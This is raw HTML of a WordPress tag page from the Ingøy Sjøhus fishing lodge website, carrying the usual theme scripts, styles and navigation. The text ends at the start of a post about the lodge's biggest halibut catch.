

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ingoy.no/tag/record
body_size: 8789
content:

<!DOCTYPE html>
<html lang="nb-NO">
<head>

		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.ingoy.no/xmlrpc.php" />
<title>record &#8211; Ingøy Sjøhus</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ingøy Sjøhus &raquo; strøm" href="https://www.ingoy.no/feed" />
<link rel="alternate" type="application/rss+xml" title="Ingøy Sjøhus &raquo; kommentarstrøm" href="https://www.ingoy.no/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Ingøy Sjøhus &raquo; record stikkord-strøm" href="https://www.ingoy.no/tag/record/feed" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ingoy.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.ingoy.no/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.ingoy.no/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='travelify_style-css' href='https://www.ingoy.no/wp-content/themes/travelify/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='travelify_google_font_ubuntu-css' href='//fonts.googleapis.com/css?family=Ubuntu&#038;ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ingoy.no/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ingoy.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.ingoy.no/wp-content/themes/travelify/library/js/functions.min.js?ver=6.1.9' id='travelify_functions-js'></script>
<link rel="https://api.w.org/" href="https://www.ingoy.no/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ingoy.no/wp-json/wp/v2/tags/23" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ingoy.no/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ingoy.no/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
    <style type="text/css">
        a { color: #57AD68; }
        #site-title a { color: ; }
        #site-title a:hover, #site-title a:focus  { color: ; }
        .wrapper { background: #F8F8F8; }
        .social-icons ul li a { color: #d0d0d0; }
		#main-nav a,
		#main-nav a:hover,
		#main-nav a:focus,
		#main-nav ul li.current-menu-item a,
		#main-nav ul li.current_page_ancestor a,
		#main-nav ul li.current-menu-ancestor a,
		#main-nav ul li.current_page_item a,
		#main-nav ul li:hover > a,
		#main-nav ul li:focus-within > a { color: #fff; }
        .widget, article { background: #fff; }
        .entry-title, .entry-title a, .entry-title a:focus, h1, h2, h3, h4, h5, h6, .widget-title  { color: #1b1e1f; }
		a:focus,
		a:active,
		a:hover,
		.tags a:hover,
		.tags a:focus,
		.custom-gallery-title a,
		.widget-title a,
		#content ul a:hover,
		#content ul a:focus,
		#content ol a:hover,
		#content ol a:focus,
		.widget ul li a:hover,
		.widget ul li a:focus,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-meta a:hover,
		.entry-meta a:focus,
		#site-generator .copyright a:hover,
		#site-generator .copyright a:focus { color: #439f55; }
        #main-nav { background: #57ad68; border-color: #57ad68; }
        #main-nav ul li ul, body { border-color: #439f55; }
		#main-nav a:hover,
		#main-nav a:focus,
		#main-nav ul li.current-menu-item a,
		#main-nav ul li.current_page_ancestor a,
		#main-nav ul li.current-menu-ancestor a,
		#main-nav ul li.current_page_item a,
		#main-nav ul li:hover > a,
		#main-nav ul li:focus-within > a,
		#main-nav li:hover > a,
		#main-nav li:focus-within > a,
		#main-nav ul ul :hover > a,
		#main-nav ul ul :focus-within > a,
		#main-nav a:focus { background: #439f55; }
		#main-nav ul li ul li a:hover,
		#main-nav ul li ul li a:focus,
		#main-nav ul li ul li:hover > a,
		#main-nav ul li ul li:focus-within > a,
		#main-nav ul li.current-menu-item ul li a:hover
		#main-nav ul li.current-menu-item ul li a:focus { color: #439f55; }
        .entry-content { color: #1D1D1D; }
		input[type="reset"],
		input[type="button"],
		input[type="submit"],
		.entry-meta-bar .readmore,
		#controllers a:hover,
		#controllers a.active,
		.pagination span,
		.pagination a:hover span,
		.pagination a:focus span,
		.wp-pagenavi .current,
		.wp-pagenavi a:hover,
		.wp-pagenavi a:focus {
            background: #57ad68;
            border-color: #57ad68 !important;
        }
		::selection,
		.back-to-top:focus-within a { background: #57ad68; }
        blockquote { border-color: #439f55; }
		#controllers a:hover,
		#controllers a.active { color:  #439f55; }
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		input[type="reset"]:active,
		input[type="button"]:active,
		input[type="submit"]:active,
		.entry-meta-bar .readmore:hover,
		.entry-meta-bar .readmore:focus,
		.entry-meta-bar .readmore:active,
		ul.default-wp-page li a:hover,
		ul.default-wp-page li a:focus,
		ul.default-wp-page li a:active {
            background: #439f55;
            border-color: #439f55;
        }
    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d3d3d3; background-image: url("https://www.ingoy.no/wp-content/themes/travelify/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	
</head>

<body class="archive tag tag-record tag-23 custom-background ">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="wrapper">
				<header id="branding" >
				
	<div class="container clearfix">
		<div class="hgroup-wrap clearfix">
					<section class="hgroup-right">
						
			<div class="social-icons clearfix">
				<ul><li class="facebook"><a href="https://www.facebook.com/pages/Ing%C3%B8y-Sj%C3%B8hus/115369405165636?ref=hl" title="Ingøy Sjøhus on Facebook" target="_blank"></a></li>
			</ul>
			</div><!-- .social-icons -->					</section><!-- .hgroup-right -->
				<hgroup id="site-logo" class="clearfix">
												<h1 id="site-title">
								<a href="https://www.ingoy.no/" title="Ingøy Sjøhus" rel="home">
									<img src="http://www.ingoy.no/wp-content/uploads/2013/10/logo-mini.png" alt="Ingøy Sjøhus">
								</a>
							</h1>
						
				</hgroup><!-- #site-logo -->

		</div><!-- .hgroup-wrap -->
	</div><!-- .container -->
					<img src="https://www.ingoy.no/wp-content/uploads/2012/09/cropped-page-feat.png" class="header-image" width="1018" height="250" alt="Ingøy Sjøhus">
				<nav id="main-nav" class="clearfix">
					<div class="container clearfix"><ul class="root"><li id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-286"><a href="http://www.ingoy.no/">Hjem</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-830"><a href="https://www.ingoy.no/">Fasiliteter og informasjon</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://www.ingoy.no/prices">Priser</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://www.ingoy.no/reservation">Reservasjon</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://www.ingoy.no/gallery">Galleri</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.ingoy.no/contact-us">Kontakt</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.ingoy.no/links">Linker</a></li>
<li id="menu-item-819" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-819"><a href="#pll_switcher"><img src="[data-uri]" alt="Norsk Bokmål" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Norsk Bokmål</span></a>
<ul class="sub-menu">
	<li id="menu-item-819-nb" class="lang-item lang-item-27 lang-item-nb current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-819-nb"><a href="https://www.ingoy.no/tag/record" hreflang="nb-NO" lang="nb-NO"><img src="[data-uri]" alt="Norsk Bokmål" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Norsk Bokmål</span></a></li>
	<li id="menu-item-819-en" class="lang-item lang-item-30 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-819-en"><a href="https://www.ingoy.no/en/facilities-and-info-2" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul>
</li>
</ul></div><!-- .container -->
					</nav><!-- #main-nav -->					<div class="page-title-wrap">
	    		<div class="container clearfix">
	    							   <h3 class="page-title">record</h3><!-- .page-title -->
				</div>
	    	</div>
	   		</header>
		
				<div id="main" class="container clearfix">

<div id="container">
	

<div id="primary" class="no-margin-left">
   <div id="content">	<section id="post-53" class="post-53 post type-post status-publish format-standard hentry category-uncategorized tag-biggest tag-deep-sea-fishing tag-halibut tag-heilbut tag-ingy tag-kveite tag-record tag-sjhus">
		<article>

			
  			
  			
						<header class="entry-header">
    			<h2 class="entry-title">
    				<a href="https://www.ingoy.no/the-biggest-halibut-caught-at-ing%c3%b8y-sj%c3%b8hus-yet" title="The biggest halibut caught at Ingøy Sjøhus, yet!">The biggest halibut caught at Ingøy Sjøhus, yet!</a>
    			</h2><!-- .entry-title -->
  			</header>

  			<div class="entry-content clearfix">
